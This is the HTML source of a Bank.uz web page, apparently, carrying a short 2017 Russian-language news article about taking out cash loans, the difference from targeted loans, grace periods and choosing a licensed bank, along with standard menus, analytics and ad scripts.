            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/text132623_oformlenie_kredita_nalichnymi",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "Оформление кредита наличными",
        "mainEntityOfPage": "https://bank.uz/news/text132623_oformlenie_kredita_nalichnymi",
        "articleBody": "Банки проводят многочисленные финансовые операции с клиентами. В каждой из них существует ряд программ для наилучшего выбора кредитования населения. В зависимости от выбора, деньги переводят на карту или дают наличными.
Различают несколько типов кредитов. Первый, это целевой. Вся сумма должна быть потрачена строго на запланированное дело (покупка квартиры, открытие бизнеса). Тут есть возможность получить кредит наличными или денежным переводом в зависимости от условий программы, но всегда требуется точно указать цели, на которые берется займ, более того, эти цели должны одобряться кредитодателем. Распространённым вариантом такого кредитования является ипотека. Как правило, фирмы, которые занимаются строительством домов, имеют соглашения с банками, которые предоставляют займы для частных покупателей квартир в таких домах.
Наличная сумма выдаётся на различные потребности человека. Многие покупают дорогую технику, мечтают поехать на море или путешествие, потратить сумму на обучение. Выбирая данный способ финансирования, следует обратить внимание на процентную ставку и оценить все риски, которые могут возникнуть при возвращении средств, хотя возможность погасить кредит онлайн и поэтапных выплат предоставляют некоторое удобство для возврата финансов.
Кредит выдают гражданам на крупные суммы с прекрасной и положительной характеристикой кредитования. Каждый банковский сотрудник, прежде чем подписать контракт тщательно изучает место работы клиента, срок и сумму возвращения. Все пункты подписанного договора рассматриваются обеими сторонами.
Граждане, берущие кредит в мелкой сумме получают денежный перевод. Оплатить его можно в назначенный срок, но при этом не нужно будет выплачивать проценты, но такое условие действует только при наличии так называемого льготного периода пользования кредитом. Этот способ прекрасно подходит для тех, кто не рассчитал средств до зарплаты или для тех, кому срочно нужны деньги. Больших рисков банковское учреждение при такой сделке не несёт.
Физические лица при обращении в банк должны рассмотреть все условия кредитования, которые им могут предложить сотрудники. Стоит помнить, что кредит лучше заключать в банке с хорошей репутацией. Стоит избегать проведения подобных мелких и крупных финансовых операций с сомнительными лицами, которые не имеют соответствующей лицензии.
",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2017-05-30T09:09:45+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Оформление кредита наличными        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        30.05.2017                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <p>Банки проводят многочисленные финансовые операции с клиентами. В каждой из них существует ряд программ для наилучшего выбора кредитования населения. В зависимости от выбора, деньги переводят на карту или дают наличными.</p>
<p>Различают несколько типов кредитов. Первый, это целевой. Вся сумма должна быть потрачена строго на запланированное дело (покупка квартиры, открытие бизнеса). Тут есть возможность получить кредит наличными или денежным переводом в зависимости от условий программы, но всегда требуется точно указать цели, на которые берется займ, более того, эти цели должны одобряться кредитодателем. Распространённым вариантом такого кредитования является ипотека. Как правило, фирмы, которые занимаются строительством домов, имеют соглашения с банками, которые предоставляют займы для частных покупателей квартир в таких домах.</p>
<p>Наличная сумма выдаётся на различные потребности человека. Многие покупают дорогую технику, мечтают поехать на море или путешествие, потратить сумму на обучение. Выбирая данный способ финансирования, следует обратить внимание на процентную ставку и оценить все риски, которые могут возникнуть при возвращении средств, хотя возможность погасить кредит онлайн и поэтапных выплат предоставляют некоторое удобство для возврата финансов.</p>
<p>Кредит выдают гражданам на крупные суммы с прекрасной и положительной характеристикой кредитования. Каждый банковский сотрудник, прежде чем подписать контракт тщательно изучает место работы клиента, срок и сумму возвращения. Все пункты подписанного договора рассматриваются обеими сторонами.</p>
<p>Граждане, берущие кредит в мелкой сумме получают денежный перевод. Оплатить его можно в назначенный срок, но при этом не нужно будет выплачивать проценты, но такое условие действует только при наличии так называемого льготного периода пользования кредитом. Этот способ прекрасно подходит для тех, кто не рассчитал средств до зарплаты или для тех, кому срочно нужны деньги. Больших рисков банковское учреждение при такой сделке не несёт.</p>
<p>Физические лица при обращении в банк должны рассмотреть все условия кредитования, которые им могут предложить сотрудники. Стоит помнить, что кредит лучше заключать в банке с хорошей репутацией. Стоит избегать проведения подобных мелких и крупных финансовых операций с сомнительными лицами, которые не имеют соответствующей лицензии.</p>
    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_12636">
                        <span  class="center-news-img" data-link="/news/text148274_otkuda_uzbeki_budut_otpravlyat_denejnye_perevody">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Откуда узбеки будут отправлять денежные переводы ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                19.02.2019                            </p>
                                                <span  data-link="/news/text148274_otkuda_uzbeki_budut_otpravlyat_denejnye_perevody" class="center-news-text">
                            Откуда узбеки будут отправлять денежные переводы                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12629">
                        <span  class="center-news-img" data-link="/news/text147628_process_vydachi_zayma">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Процесс выдачи займа ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.01.2019                            </p>
                                                <span  data-link="/news/text147628_process_vydachi_zayma" class="center-news-text">
                            Процесс выдачи займа                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_12626">
                        <span  class="center-news-img" data-link="/news/text147625_kpk_moskovskiy_finansovyy_centr_sberejenie_sredstv_i_kreditovanie_payshchikov">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="КПК «Московский Финансовый Центр»: сбережение средств и кредитование пайщиков ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.01.2019                            </p>
                                                <span  data-link="/news/text147625_kpk_moskovskiy_finansovyy_centr_sberejenie_sredstv_i_kreditovanie_payshchikov" class="center-news-text">
                            КПК «Московский Финансовый Центр»: сбережение средств и кредитование пайщиков                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
